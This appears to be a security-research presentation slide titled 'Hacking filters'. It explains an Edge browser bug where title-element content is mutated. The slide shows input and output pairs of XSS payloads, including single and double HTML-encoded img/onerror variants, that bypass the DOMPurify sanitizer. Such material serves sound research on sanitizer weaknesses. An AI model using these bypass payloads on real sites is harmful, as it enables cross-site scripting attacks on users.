 • Edge bug causes title mutate
• E.g.  
in: <title>&lt;img&gt; 
out:<title><img>
• I used this bug to bypass DOMPurify
• in: <x/><title>&lt;/title&gt;&lt;img src=1
onerror=alert(1)&gt; 
out: <title></title><img src="1">
• What about double HTML encoded?
• in: <x/><title>&amp;lt;/title&amp;gt;&amp;lt;img src=1
onerror=alert(1)&amp;gt; 
out: <title></title><img src=1 onerror=alert(1)></title>
Hacking filters
 